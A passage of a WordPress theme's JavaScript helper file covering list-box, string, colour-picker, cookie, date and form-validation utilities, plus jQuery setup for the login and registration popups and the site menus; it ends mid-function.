"use strict";
for (var i = 0; i < box.options.length; i++) {
box.options[i].selected = (val == box.options[i].value);
}
}
function selectListBoxItemByText(box, txt) {
"use strict";
for (var i = 0; i < box.options.length; i++) {
box.options[i].selected = (txt == box.options[i].text);
}
}
function getListBoxValues(box) {
"use strict";
var delim = arguments[1] ? arguments[1] : ',';
var str = '';
for (var i=0; i<box.options.length; i++) {
str += (str ? delim : '') + box.options[i].value;
}
return str;
}
function getListBoxTexts(box) {
"use strict";
var delim = arguments[1] ? arguments[1] : ',';
var str = '';
for (var i=0; i<box.options.length; i++) {
str += (str ? delim : '') + box.options[i].text;
}
return str;
}
function sortListBox(box)  {
"use strict";
var temp_opts = new Array();
var temp = new Option();
for(var i=0; i<box.options.length; i++)  {
temp_opts[i] = box.options[i].clone();
}
for(var x=0; x<temp_opts.length-1; x++)  {
for(var y=(x+1); y<temp_opts.length; y++)  {
if(temp_opts[x].text > temp_opts[y].text)  {
temp = temp_opts[x];
temp_opts[x] = temp_opts[y];
temp_opts[y] = temp;
}  
}  
}
for(var i=0; i<box.options.length; i++)  {
box.options[i] = temp_opts[i].clone();
}
}
function getListBoxSelectedIndex(box) {
"use strict";
for (var i = 0; i < box.options.length; i++) {
if (box.options[i].selected)
return i;
}
return -1;
}
function getListBoxSelectedValue(box) {
"use strict";
for (var i = 0; i < box.options.length; i++) {
if (box.options[i].selected) {
return box.options[i].value;
}
}
return null;
}
function getListBoxSelectedText(box) {
"use strict";
for (var i = 0; i < box.options.length; i++) {
if (box.options[i].selected) {
return box.options[i].text;
}
}
return null;
}
function getListBoxSelectedOption(box) {
"use strict";
for (var i = 0; i < box.options.length; i++) {
if (box.options[i].selected) {
return box.options[i];
}
}
return null;
}
//=============================================================
//==  Radiobuttons manipulations
//=============================================================
function getRadioGroupValue(radioGroupObj) {
"use strict";
for (var i=0; i < radioGroupObj.length; i++)
if (radioGroupObj[i].checked) return radioGroupObj[i].value;
return null;
}
function setRadioGroupCheckedByNum(radioGroupObj, num) {
"use strict";
for (var i=0; i < radioGroupObj.length; i++)
if (radioGroupObj[i].checked && i!=num) radioGroupObj[i].checked=false;
else if (i==num) radioGroupObj[i].checked=true;
}
function setRadioGroupCheckedByValue(radioGroupObj, val) {
"use strict";
for (var i=0; i < radioGroupObj.length; i++)
if (radioGroupObj[i].checked && radioGroupObj[i].value!=val) radioGroupObj[i].checked=false;
else if (radioGroupObj[i].value==val) radioGroupObj[i].checked=true;
}
//=============================================================
//==  Array manipulations
//=============================================================
function sortArray(thearray)  {
"use strict";
var caseSensitive = arguments[1] ? arguments[1] : false;
for (var x=0; x<thearray.length-1; x++)  {
for (var y=(x+1); y<thearray.length; y++)  {
if (caseSensitive) {
if (thearray[x] > thearray[y])  {
tmp = thearray[x];
thearray[x] = thearray[y];
thearray[y] = tmp;
}  
} else {
if (thearray[x].toLowerCase() > thearray[y].toLowerCase())  {
tmp = thearray[x];
thearray[x] = thearray[y];
thearray[y] = tmp;
}  
}
}  
}
}
//=============================================================
//==  String functions
//=============================================================
function inList(list, str) {
"use strict";
var delim = arguments[2] ? arguments[2] : '|';
var icase = arguments[3] ? arguments[3] : true;
var retval = false;
if (icase) {
str = str.toLowerCase();
list = list.toLowerCase();
}
parts = list.split(delim);
for (var i=0; i<parts.length; i++) {
if (parts[i]==str) {
retval=true;
break;
}
}
return retval;
}
function alltrim(str) {
"use strict";
var dir = arguments[1] ? arguments[1] : 'a';
var rez = '';
var i, start = 0, end = str.length-1;
if (dir=='a' || dir=='l') {
for (i=0; i<str.length; i++) {
if (str.substr(i,1)!=' ') {
start = i;
break;
}
}
}
if (dir=='a' || dir=='r') {
for (i=str.length-1; i>=0; i--) {
if (str.substr(i,1)!=' ') {
end = i;
break;
}
}
}
return str.substring(start, end+1);
}
function ltrim(str) {
"use strict";
return alltrim(str, 'l');
}
function rtrim(str) {
"use strict";
return alltrim(str, 'r');
}
function padl(str, len) {
"use strict";
var char = arguments[2] ? arguments[2] : ' ';
var rez = str.substr(0,len);
if (rez.length < len) {
for (var i=0; i<len-str.length; i++)
rez += char;
}
return rez;
}
function padr(str, len) {
"use strict";
var char = arguments[2] ? arguments[2] : ' ';
var rez = str.substr(0,len);
if (rez.length < len) {
for (var i=0; i<len-str.length; i++)
rez = char + rez;
}
return rez;
}
function padc(str, len) {
"use strict";
var char = arguments[2] ? arguments[2] : ' ';
var rez = str.substr(0,len);
if (rez.length < len) {
for (var i=0; i<Math.floor((len-str.length)/2); i++)
rez = char + rez + char;
}
return rez+(rez.length<len ? char : '');
}
function replicate(str, num) {
"use strict";
rez = '';
for (var i=0; i<num; i++) {
rez += str;
}
return rez;
}
//=============================================================
//==  Numbers functions
//=============================================================
// Clear number from any characters and append it with 0 to desired precision
function clearNumber(num) {
"use strict";
var precision = arguments[1] ? arguments[1] : 0;
var defa = arguments[2] ? arguments[2] : 0;
var res = '';
var float = -1;
num = ""+num;
if (num=="") num=""+defa;
for (var i=0; i<num.length; i++) {
if (float==0) break;
else if (float>0) float--;
var ch = num.substr(i,1);
if (ch=='.') {
if (precision>0) {
res += ch;
}
float = precision;
} else if ((ch>=0 && ch<=9) || (ch=='-' && i==0))
res+=ch;
}
if (precision>0 && float!=0) {
if (float==-1) {
res += '.';
float = precision;
}
for (i=float; i>0; i--)
res +='0'; 
}
//if (isNaN(res)) res = clearNumber(defa, precision, defa);
return res;
}
function dec2hex(n) { 
"use strict";
return Number(n).toString(16);
}
function hex2dec(hex) {
"use strict";
return parseInt(hex,16); 
}
function roundNumber(num) {
"use strict";
var precision = arguments[1] ? arguments[1] : 0;
var p = Math.pow(10,precision);
return Math.round(num*p)/p;
}
//=============================================================
//==  Color manipulations
//=============================================================
function rgb2hex(color) {
"use strict";
var aRGB;
color = color.replace(/\s/g,"").toLowerCase();
if (color=='rgba(0,0,0,0)' || color=='rgba(0%,0%,0%,0%)')
color = 'transparent';
if (color.indexOf('rgba(')==0)
aRGB = color.match(/^rgba\((\d{1,3}[%]?),(\d{1,3}[%]?),(\d{1,3}[%]?),(\d{1,3}[%]?)\)$/i);
else	
aRGB = color.match(/^rgb\((\d{1,3}[%]?),(\d{1,3}[%]?),(\d{1,3}[%]?)\)$/i);
if(aRGB) {
color = '';
for (var i=1; i<=3; i++) 
color += Math.round((aRGB[i][aRGB[i].length-1]=="%"?2.55:1)*parseInt(aRGB[i])).toString(16).replace(/^(.)$/,'0$1');
} else 
color = color.replace(/^#?([\da-f])([\da-f])([\da-f])$/i, '$1$1$2$2$3$3');
return (color.substr(0,1)!='#' ? '#' : '') + color;
}
function _rgb2hex(r,g,b) {
"use strict";
return '#'+
Number(r).toString(16).toUpperCase().replace(/^(.)$/,'0$1') +
Number(g).toString(16).toUpperCase().replace(/^(.)$/,'0$1') +
Number(b).toString(16).toUpperCase().replace(/^(.)$/,'0$1');
}
function split_rgb(color) {
"use strict";
color = rgb2hex(color);
var matches = color.match(/^#?([\dabcdef]{2})([\dabcdef]{2})([\dabcdef]{2})$/i);
if (!matches) return false;
for (var i=1, rgb = new Array(3); i<=3; i++)
rgb[i-1] = parseInt(matches[i],16);
return rgb;
}
function iColorPicker(){
"use strict";
var id = arguments[0] ? arguments[0] : "iColorPicker"+Math.round(Math.random()*1000);
var colors = arguments[1] ? arguments[1] : 
'#f00,#ff0,#0f0,#0ff,#00f,#f0f,#fff,#ebebeb,#e1e1e1,#d7d7d7,#cccccc,#c2c2c2,#b7b7b7,#acacac,#a0a0a0,#959595,'
+'#ee1d24,#fff100,#00a650,#00aeef,#2f3192,#ed008c,#898989,#7d7d7d,#707070,#626262,#555,#464646,#363636,#262626,#111,#000,'
+'#f7977a,#fbad82,#fdc68c,#fff799,#c6df9c,#a4d49d,#81ca9d,#7bcdc9,#6ccff7,#7ca6d8,#8293ca,#8881be,#a286bd,#bc8cbf,#f49bc1,#f5999d,'
+'#f16c4d,#f68e54,#fbaf5a,#fff467,#acd372,#7dc473,#39b778,#16bcb4,#00bff3,#438ccb,#5573b7,#5e5ca7,#855fa8,#a763a9,#ef6ea8,#f16d7e,'
+'#ee1d24,#f16522,#f7941d,#fff100,#8fc63d,#37b44a,#00a650,#00a99e,#00aeef,#0072bc,#0054a5,#2f3192,#652c91,#91278f,#ed008c,#ee105a,'
+'#9d0a0f,#a1410d,#a36209,#aba000,#588528,#197b30,#007236,#00736a,#0076a4,#004a80,#003370,#1d1363,#450e61,#62055f,#9e005c,#9d0039,'
+'#790000,#7b3000,#7c4900,#827a00,#3e6617,#045f20,#005824,#005951,#005b7e,#003562,#002056,#0c004b,#30004a,#4b0048,#7a0045,#7a0026';
var colorsList = colors.split(',');
var tbl = '<table class="colorPickerTable"><thead>';
for (var i=0; i<colorsList.length; i++) {
if (i%16==0) tbl += (i>0 ? '</tr>' : '') + '<tr>';
tbl += '<td style="background-color:'+colorsList[i]+'">&nbsp;</td>';
}
tbl += '</tr></thead><tbody>'
+ '<tr style="height:60px;">'
+ '<td colspan="8" id="'+id+'_colorPreview" style="vertical-align:middle;text-align:center;border:1px solid #000;background:#fff;">'
+ '<input style="width:45px;color:#000;border:1px solid rgb(0, 0, 0);padding:5px;background-color:#fff;font:11px Arial, Helvetica, sans-serif;" maxlength="7" />'
+ '<a href="#" id="'+id+'_moreColors" class="iColorPicker_moreColors"></a>'
+ '</td>'
+ '<td colspan="8" id="'+id+'_colorOriginal" style="vertical-align:middle;text-align:center;border:1px solid #000;background:#fff;">'
+ '<input style="width:45px;color:#000;border:1px solid rgb(0, 0, 0);padding:5px;background-color:#fff;font:11px Arial, Helvetica, sans-serif;" readonly="readonly" />'
+ '</td>'
+ '</tr></tbody></table>';
//tbl += '<style>#iColorPicker input{margin:2px}</style>';
jQuery(document.createElement("div"))
.attr("id", id)
.css('display','none')
.html(tbl)
.appendTo("body")
.addClass("iColorPickerTable")
.on('mouseover', 'thead td', function(){
"use strict";
var aaa=rgb2hex(jQuery(this).css('background-color'));
jQuery('#'+id+'_colorPreview').css('background',aaa);
jQuery('#'+id+'_colorPreview input').val(aaa);
})
.on('keypress', '#'+id+'_colorPreview input', function(key){
"use strict";
var aaa=jQuery(this).val()
if (aaa.length<7 && ((key.which>=48 && key.which<=57) || (key.which>=97 && key.which<=102) || (key.which===35 || aaa.length===0))) {
aaa += String.fromCharCode(key.which);
} else if (key.which == 8 && aaa.length>0) {
aaa = aaa.substring(0, aaa.length-1);
} else if (key.which===13 && (aaa.length===4 || aaa.length===7)) {
var fld  = jQuery('#'+id).data('field');
var func = jQuery('#'+id).data('func');
if (func!=null && func!='undefined') {
func(fld, aaa);
} else {
fld.val(aaa).css('backgroundColor', aaa).trigger('change');
}
jQuery('#'+id+'_Bg').fadeOut(500);
jQuery('#'+id).fadeOut(500);
} else {
key.preventDefault();
return false;
}
if (aaa.substr(0,1)==='#' && (aaa.length===4 || aaa.length===7)) {
jQuery('#'+id+'_colorPreview').css('background',aaa);
}
})
.on('click', 'thead td', function(){
"use strict";
var fld  = jQuery('#'+id).data('field');
var func = jQuery('#'+id).data('func');
var aaa  = rgb2hex(jQuery(this).css('background-color'));
if (func!=null && func!='undefined') {
func(fld, aaa);
} else {
fld.val(aaa).css('backgroundColor', aaa).trigger('change');
}
jQuery('#'+id+'_Bg').fadeOut(500);
jQuery('#'+id).fadeOut(500);
})
.on('click', 'tbody .iColorPicker_moreColors', function(){
"use strict";
var thead  = jQuery(this).parents('table').find('thead');
var out = '';
if (thead.hasClass('more_colors')) {
for (var i=0; i<colorsList.length; i++) {
if (i%16==0) out += (i>0 ? '</tr>' : '') + '<tr>';
out += '<td style="background-color:'+colorsList[i]+'">&nbsp;</td>';
}
thead.removeClass('more_colors').empty().html(out+'</tr>');
jQuery('#'+id+'_colorPreview').attr('colspan', 8);
jQuery('#'+id+'_colorOriginal').attr('colspan', 8);
} else {
var rgb=[0,0,0], i=0, j=-1;	// Set j=-1 or j=0 - show 2 different colors layouts
while (rgb[0]<0xF || rgb[1]<0xF || rgb[2]<0xF) {
if (i%18==0) out += (i>0 ? '</tr>' : '') + '<tr>';
i++;
out += '<td style="background-color:'+_rgb2hex(rgb[0]*16+rgb[0],rgb[1]*16+rgb[1],rgb[2]*16+rgb[2])+'">&nbsp;</td>';
rgb[2]+=3;
if (rgb[2]>0xF) {
rgb[1]+=3;
if (rgb[1]>(j===0 ? 6 : 0xF)) {
rgb[0]+=3;
if (rgb[0]>0xF) {
if (j===0) {
j=1;
rgb[0]=0;
rgb[1]=9;
rgb[2]=0;
} else {
break;
}
} else {
rgb[1]=(j < 1 ? 0 : 9);
rgb[2]=0;
}
} else {
rgb[2]=0;
}
}
}
thead.addClass('more_colors').empty().html(out+'<td  style="background-color:#ffffff" colspan="8">&nbsp;</td></tr>');
jQuery('#'+id+'_colorPreview').attr('colspan', 9);
jQuery('#'+id+'_colorOriginal').attr('colspan', 9);
}
jQuery('#'+id+' table.colorPickerTable thead td')
.css({
'width':'12px',
'height':'14px',
'border':'1px solid #000',
'cursor':'pointer'
});
});
jQuery(document.createElement("div"))
.attr("id", id+"_Bg")
.click(function() {
"use strict";
jQuery("#"+id+"_Bg").fadeOut(500);
jQuery("#"+id).fadeOut(500);
})
.appendTo("body");
jQuery('#'+id+' table.colorPickerTable thead td')
.css({
'width':'12px',
'height':'14px',
'border':'1px solid #000',
'cursor':'pointer'
});
jQuery('#'+id+' table.colorPickerTable')
.css({'border-collapse':'collapse'});
jQuery('#'+id)
.css({
'border':'1px solid #ccc',
'background':'#333',
'padding':'5px',
'color':'#fff',
'z-index':999999
});
jQuery('#'+id+'_colorPreview')
.css({'height':'50px'});
return id;
}
function iColorShow(id, fld, func) { 
"use strict";
if (id===null || id==='') {
id = jQuery('.iColorPickerTable').attr('id');
}
var eICP = fld.offset();
var w = jQuery('#'+id).width();
var h = jQuery('#'+id).height();
var l = eICP.left + w < jQuery(window).width()-10 ? eICP.left : jQuery(window).width()-10 - w;
var t = eICP.top + fld.outerHeight() + h < jQuery(window).height()-10 ? eICP.top + fld.outerHeight() : eICP.top + h;
jQuery("#"+id)
.data({field: fld, func: func})
.css({
'top':t+"px",
'left':l+"px",
'position':'absolute',
'z-index':10001
})
.fadeIn(500);
jQuery("#"+id+"_Bg")
.css({
'position':'fixed',
'z-index':10000,
'top':0,
'left':0,
'width':'100%',
'height':'100%'
})
.fadeIn(500);
var def = fld.val().substr(0, 1)=='#' ? fld.val() : rgb2hex(fld.css('backgroundColor'));
jQuery('#'+id+'_colorPreview input,#'+id+'_colorOriginal input').val(def);
jQuery('#'+id+'_colorPreview,#'+id+'_colorOriginal').css('background',def);
}
//=============================================================
//==  Cookies manipulations
//=============================================================
function getCookie(name) {
"use strict";
var defa = arguments[1]!='undefined' ? arguments[1] : null;
var start = document.cookie.indexOf(name + '=');
var len = start + name.length + 1;
if ((!start) && (name != document.cookie.substring(0, name.length))) {
return defa;
}
if (start == -1)
return defa;
var end = document.cookie.indexOf(';', len);
if (end == -1)
end = document.cookie.length;
return unescape(document.cookie.substring(len, end));
}
function setCookie(name, value, expires, path, domain, secure) {
"use strict";
var today = new Date();
today.setTime(today.getTime());
if (expires) {
expires = expires * 1000;		// * 60 * 60 * 24;
}
var expires_date = new Date(today.getTime() + (expires));
document.cookie = name + '='
+ escape(value)
+ ((expires) ? ';expires=' + expires_date.toGMTString() : '')
+ ((path)    ? ';path=' + path : '')
+ ((domain)  ? ';domain=' + domain : '')
+ ((secure)  ? ';secure' : '');
}
function deleteCookie(name, path, domain) {
"use strict";
if (getCookie(name))
document.cookie = name + '=' + ((path) ? ';path=' + path : '')
+ ((domain) ? ';domain=' + domain : '')
+ ';expires=Thu, 01-Jan-1970 00:00:01 GMT';
}
//=============================================================
//==  Date manipulations
//=============================================================
// Return array[Year, Month, Day, Hours, Minutes, Seconds]
// from string: Year[-/.]Month[-/.]Day[T ]Hours:Minutes:Seconds
function dateParse(dt) {
"use strict";
dt = dt.replace(/\//g, '-').replace(/\./g, '-').replace(/T/g, ' ').split('+')[0];
var dt2 = dt.split(' ');
var d = dt2[0].split('-');
var t = dt2[1].split(':');
d.push(t[0], t[1], t[2]);
return d;
}
function dateDifference(dt1, dt2, short, sec) {
"use strict";
var dt2 = arguments[1]!==undefined ? arguments[1] : '';
var short = arguments[2]!==undefined ? arguments[2] : true;
var sec = arguments[3]!==undefined ? arguments[3] : false;
var a1 = dateParse(dt1);
dt1 = Date.UTC(a1[0], a1[1], a1[2], a1[3], a1[4], a1[5]);
if (dt2 == '') {
dt2 = new Date();
var a2 = [dt2.getFullYear(), dt2.getMonth()+1, dt2.getDate(), dt2.getHours(), dt2.getMinutes(), dt2.getSeconds()];
} else
var a2 = dateParse(dt2);
dt2 = Date.UTC(a2[0], a2[1], a2[2], a2[3], a2[4], a2[5]);
var diff = Math.round((dt2 - dt1)/1000);
var days = Math.floor(diff / (24*3600));
diff -= days * 24 * 3600;
var hours = Math.floor(diff / 3600);
diff -= hours * 3600;
var minutes = Math.floor(diff / 60);
diff -= minutes * 60;
rez = '';
if (days > 0)
rez += (rez!='' ? ' ' : '') + days + ' day' + (days > 1 ? 's' : '');
if ((!short || rez=='') && hours > 0)
rez += (rez!='' ? ' ' : '') + hours + ' hour' + (hours > 1 ? 's' : '');
if ((!short || rez=='') && minutes > 0)
rez +=  (rez!='' ? ' ' : '') + minutes + ' minute' + (minutes > 1 ? 's' : '');
if (sec || rez=='')
rez +=  rez!='' || sec ? (' ' + diff + ' second' + (diff > 1 ? 's' : '')) : 'less then minute';
return rez;
}
//=============================================================
//==  Form validation
//=============================================================
/*
// Usage example:
var error = formValidate(jQuery(form_selector), {				// -------- Options
error_message_show: true,									// Display or not error message
error_message_time: 5000,									// Time to display error message
error_message_class: 'sc_infobox sc_infobox_style_error',	// Class, appended to error message block
error_message_text: 'Global error text',					// Global error message text (if don't write message in checked field)
error_fields_class: 'error_fields_class',					// Class, appended to error fields
exit_after_first_error: false,								// Cancel validation and exit after first error
rules: [
{
field: 'author',																// Checking field name
min_length: { value: 1,	 message: 'The author name can\'t be empty' },			// Min character count (0 - don't check), message - if error occurs
max_length: { value: 60, message: 'Too long author name'}						// Max character count (0 - don't check), message - if error occurs
},
{
field: 'email',
min_length: { value: 7,	 message: 'Too short (or empty) email address' },
max_length: { value: 60, message: 'Too long email address'},
mask: { value: '^([a-z0-9_\\-]+\\.)*[a-z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$', message: 'Invalid email address'}
},
{
field: 'comment',
min_length: { value: 1,	 message: 'The comment text can\'t be empty' },
max_length: { value: 200, message: 'Too long comment'}
},
{
field: 'pwd1',
min_length: { value: 5,	 message: 'The password can\'t be less then 5 characters' },
max_length: { value: 20, message: 'Too long password'}
},
{
field: 'pwd2',
equal_to: { value: 'pwd1',	 message: 'The passwords in both fields must be equals' }
}
]
});
*/
function formValidate(form, opt) {
"use strict";
var error_msg = '';
form.find(":input").each(function() {
"use strict";
if (error_msg!='' && opt.exit_after_first_error) return;
for (var i = 0; i < opt.rules.length; i++) {
if (jQuery(this).attr("name") == opt.rules[i].field) {
var val = jQuery(this).val();
var error = false;
if (typeof(opt.rules[i].min_length) == 'object') {
if (opt.rules[i].min_length.value > 0 && val.length < opt.rules[i].min_length.value) {
if (error_msg=='') jQuery(this).get(0).focus();
error_msg += '<p class="error_item">' + (typeof(opt.rules[i].min_length.message)!='undefined' ? opt.rules[i].min_length.message : opt.error_message_text ) + '</p>'
error = true;
}
}
if ((!error || !opt.exit_after_first_error) && typeof(opt.rules[i].max_length) == 'object') {
if (opt.rules[i].max_length.value > 0 && val.length > opt.rules[i].max_length.value) {
if (error_msg=='') jQuery(this).get(0).focus();
error_msg += '<p class="error_item">' + (typeof(opt.rules[i].max_length.message)!='undefined' ? opt.rules[i].max_length.message : opt.error_message_text ) + '</p>'
error = true;
}
}
if ((!error || !opt.exit_after_first_error) && typeof(opt.rules[i].mask) == 'object') {
if (opt.rules[i].mask.value != '') {
var regexp = new RegExp(opt.rules[i].mask.value);
if (!regexp.test(val)) {
if (error_msg=='') jQuery(this).get(0).focus();
error_msg += '<p class="error_item">' + (typeof(opt.rules[i].mask.message)!='undefined' ? opt.rules[i].mask.message : opt.error_message_text ) + '</p>'
error = true;
}
}
}
if ((!error || !opt.exit_after_first_error) && typeof(opt.rules[i].equal_to) == 'object') {
if (opt.rules[i].equal_to.value != '' && val!=jQuery(jQuery(this).get(0).form[opt.rules[i].equal_to.value]).val()) {
if (error_msg=='') jQuery(this).get(0).focus();
error_msg += '<p class="error_item">' + (typeof(opt.rules[i].equal_to.message)!='undefined' ? opt.rules[i].equal_to.message : opt.error_message_text ) + '</p>'
error = true;
}
}
if (opt.error_fields_class != '') jQuery(this).toggleClass(opt.error_fields_class, error);
}
}
});
if (error_msg!='' && opt.error_message_show) {
THEMEREX_error_msg_box = form.find(".result");
if (THEMEREX_error_msg_box.length == 0) {
form.append('<div class="result"></div>');
THEMEREX_error_msg_box = form.find(".result");
}
if (opt.error_message_class) THEMEREX_error_msg_box.toggleClass(opt.error_message_class, true);
THEMEREX_error_msg_box.html(error_msg).fadeIn();
setTimeout(function() { THEMEREX_error_msg_box.fadeOut(); }, opt.error_message_time);
}
return error_msg!='';
}
//=============================================================
//==  Debug functions
//=============================================================
function objDisplay(obj) {
"use strict";
var html = arguments[1] ? arguments[1] : false;				// Tags decorate
var recursive = arguments[2] ? arguments[2] : false;		// Show inner objects (arrays)
var showMethods = arguments[3] ? arguments[3] : false;		// Show object's methods
var level = arguments[4] ? arguments[4] : 0;				// Nesting level (for inner use only)
var dispStr = "";
var addStr = "";
if (level>0) {
dispStr += (obj===null ? "null" : "Object") + (html ? "\n<br />" : "\n");
addStr = replicate(html ? '&nbsp;' : ' ', level*2);
}
if (obj!==null) {
for (var prop in obj) {
if (!showMethods && typeof(obj[prop])=='function')	// || prop=='innerHTML' || prop=='outerHTML' || prop=='innerText' || prop=='outerText')
continue;
if (recursive && (typeof(obj[prop])=='object' || typeof(obj[prop])=='array') && obj[prop]!=obj)
dispStr += addStr + (html ? "<b>" : "")+prop+(html ? "</b>" : "")+'='+objDisplay(obj[prop], html, recursive, showMethods, level+1);
else
dispStr += addStr + (html ? "<b>" : "")+prop+(html ? "</b>" : "")+'='+(typeof(obj[prop])=='string' ? '"' : '')+obj[prop]+(typeof(obj[prop])=='string' ? '"' : '')+(html ? "\n<br />" : "\n");
}
}
return dispStr;
}
/* global jQuery:false */
var THEMEREX_error_msg_box = null;
var THEMEREX_viewmore_busy = false;
jQuery(document).ready(function() {
"use strict";
// toTop link setup
showToTop();
jQuery(window).scroll(showToTop);
jQuery('#toTop').click(function(e) {
"use strict";
jQuery('body,html').animate({scrollTop:0}, 800);
e.preventDefault();
return false;
});
// Search link
jQuery('.search_link').click(function(e) {
"use strict";
jQuery('.search_form_area').addClass('shown').removeClass('hidden');
e.preventDefault();
return false;
});
jQuery('.search_close').click(function(e) {
"use strict";
jQuery('.search_form_area').removeClass('shown').addClass('hidden');
e.preventDefault();
return false;
});
// Login & registration link
jQuery('.link_login,.link_register,.popup_form .popup_title .popup_close').click(function(e) {
"use strict";
var obj = jQuery(this);
var popup = obj.hasClass('link_login') ? jQuery('#popup_login') : (obj.hasClass('link_register') ? jQuery('#popup_register') : obj.parents('.popup_form'));
if (popup.length === 1) {
if (parseInt(popup.css('left'), 10) === 0) {
var offset = jQuery('.link_login').offset();
popup.css({
left: offset.left+jQuery('.link_login').width()-popup.width(),
top: offset.top	//+jQuery(this).height()+4
});
}
jQuery('.popup_form').removeClass('visible').fadeOut();
if (jQuery('.link_login').hasClass('icon-cancel')) {
jQuery('.link_login').addClass('icon-login-1').removeClass('icon-cancel');
} else {
popup.addClass('visible').fadeIn();
jQuery('.link_login').removeClass('icon-login-1').addClass('icon-cancel');
}
}
e.preventDefault();
return false;
});
jQuery('.popup_form form').keypress(function(e){
"use strict";
if (e.keyCode === 27) {
jQuery(this).parents('.popup_form').find('.popup_title .popup_close').trigger('click');
e.preventDefault();
return false;
} 
/*
else if (e.keyCode === 13) {
jQuery(this).parents('.popup_form').find('.popup_button a').trigger('click');
e.preventDefault();
return false;
}
*/
});
jQuery('#popup_login .popup_button a').click(function(e){
"use strict";
jQuery('#popup_login form input').removeClass('error_fields_class');
var error = formValidate(jQuery('#popup_login form'), {
error_message_show: true,
error_message_time: 4000,
error_message_class: 'sc_infobox sc_infobox_style_error',
error_fields_class: 'error_fields_class',
exit_after_first_error: true,
rules: [
{
field: "log",
min_length: { value: 1, message: THEMEREX_LOGIN_EMPTY},
max_length: { value: 60, message: THEMEREX_LOGIN_LONG}
},
{
field: "pwd",
min_length: { value: 4, message: THEMEREX_PASSWORD_EMPTY},
max_length: { value: 20, message: THEMEREX_PASSWORD_LONG}
}
]
});
if (!error) {
document.forms.login_form.submit();
}
e.preventDefault();
return false;
});
jQuery('#popup_login .register a').click(function(e){
"use strict";
jQuery('.link_login').trigger('click');
jQuery('.link_register').trigger('click');
e.preventDefault();
return false;
});
jQuery('#popup_register .registration_role input').change(function(e){
"use strict";
if (jQuery(this).index() > 1)
jQuery('#popup_register .registration_msg_area').slideDown();
else
jQuery('#popup_register .registration_msg_area').slideUp();
});
jQuery('#popup_register .popup_button a').click(function(e){
"use strict";
jQuery('#popup_register form input').removeClass('error_fields_class');
var error = formValidate(jQuery("#popup_register form"), {
error_message_show: true,
error_message_time: 4000,
error_message_class: "sc_infobox sc_infobox_style_error",
error_fields_class: "error_fields_class",
exit_after_first_error: true,
rules: [
{
field: "registration_username",
min_length: { value: 1, message: THEMEREX_LOGIN_EMPTY },
max_length: { value: 60, message: THEMEREX_LOGIN_LONG }
},
{
field: "registration_email",
min_length: { value: 7, message: THEMEREX_EMAIL_EMPTY },
max_length: { value: 60, message: THEMEREX_EMAIL_LONG },
mask: { value: "^([a-z0-9_\\-]+\\.)*[a-z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$", message: THEMEREX_EMAIL_NOT_VALID }
},
{
field: "registration_pwd",
min_length: { value: 4, message: THEMEREX_PASSWORD_EMPTY },
max_length: { value: 20, message: THEMEREX_PASSWORD_LONG }
},
{
field: "registration_pwd2",
equal_to: { value: 'registration_pwd', message: THEMEREX_PASSWORD_NOT_EQUAL }
}
]
});
if (!error) {
jQuery.post(THEMEREX_ajax_url, {
action: 'registration_user',
nonce: THEMEREX_ajax_nonce,
user_name: 	jQuery('#popup_register #registration_username').val(),
user_email: jQuery('#popup_register #registration_email').val(),
user_pwd: 	jQuery('#popup_register #registration_pwd').val(),
user_role: 	jQuery('#popup_register #registration_role2').get(0).checked ? 2 : 1,
user_msg: 	jQuery('#popup_register #registration_msg').val()
}).done(function(response) {
var rez = JSON.parse(response);
var result_box = jQuery('#popup_register .result');
result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
if (rez.error === '') {
result_box.addClass('sc_infobox_style_success').html(THEMEREX_REGISTRATION_SUCCESS + (jQuery('#popup_register #registration_role2').get(0).checked ? '<br /><br />' + THEMEREX_REGISTRATION_AUTHOR : ''));
setTimeout(function() { jQuery('#popup_register .popup_close').trigger('click'); jQuery('.link_login').trigger('click'); }, 2000);
} else {
result_box.addClass('sc_infobox_style_error').html(THEMEREX_REGISTRATION_FAILED + ' ' + rez.error);
}
result_box.fadeIn();
setTimeout(function() { jQuery('#popup_register .result').fadeOut(); }, 5000);
});
}
e.preventDefault();
return false;
});
// Main menu
if (THEMEREX_mainMenuMobile) {
jQuery('#mainmenu').mobileMenu({mobileWidth: THEMEREX_mainMenuMobileWidth});
}
if (THEMEREX_mainMenuSlider) {
jQuery('#mainmenu').spasticNav();
}
jQuery('#mainmenu').superfish({
//plugins:{"supposition":true,"bgiframe":false},
autoArrows: true,
arrowClass: 'icon-right-open',
useClick: false,
disableHI: true,
animation: {height:'show'},
speed: THEMEREX_mainMenuSlider ? 300 : 100,
animationOut: {opacity: 'hide'},
speedOut: 'fast',
delay: 100
});
jQuery('#mainmenu .sf-sub-indicator').addClass('icon-right-open').html('');
if (THEMEREX_mainMenuFixed && jQuery('#header_middle').length > 0) {
var menu_offset = jQuery('#header_middle').offset().top - (jQuery('#wpadminbar').length > 0 ? jQuery('#wpadminbar').height() : 0);
jQuery(window).scroll(function() {
"use strict";
if (jQuery('body').hasClass('menu_mobile')) return;
var s = jQuery(this).scrollTop();
if (s >= menu_offset) {
jQuery('body').addClass('menu_fixed');
} else {
jQuery('body').removeClass('menu_fixed');
}
});
}
// Side menu builder
if (jQuery('#sidemenu_link').length > 0) {
var THEMEREX_submenu_counter = 0;
var THEMEREX_sidemenu_speed = 500;
jQuery('#sidemenu_area ul').each(function () {
"use strict";
jQuery(this).find('>li').each(function () {
"use strict";
var submenu = jQuery(this).find('>ul');
if (submenu.length > 0) {
THEMEREX_submenu_counter++;
submenu.eq(0).addClass('theme_accent_bg submenu_item_'+THEMEREX_submenu_counter).css('zIndex', THEMEREX_submenu_counter);
jQuery(this).addClass('submenu_present').prepend('<a class="icon-right-open submenu_opener" href="#" data-submenu="submenu_item_'+THEMEREX_submenu_counter+'"></a>');
jQuery('#sidemenu_scroller').append(submenu.eq(0));
}
});
});
jQuery('#sidemenu_link').click(function (e) {
"use strict";
var sm = jQuery('#sidemenu_area');
if (sm.hasClass('menu-open')) {
var sm_classes = jQuery(this).data('submenu') ? jQuery(this).data('submenu').split('|') : [];
if (sm_classes.length > 0) {
var sm_class = sm_classes.pop();
jQuery(this).data('submenu', sm_classes.join('|'));
var submenu = jQuery('.'+sm_class).eq(0);
submenu.removeClass('menu-open').animate({marginLeft: -submenu.width()}, THEMEREX_sidemenu_speed);
} else {
if (jQuery('#page').hasClass('page-shift')) {
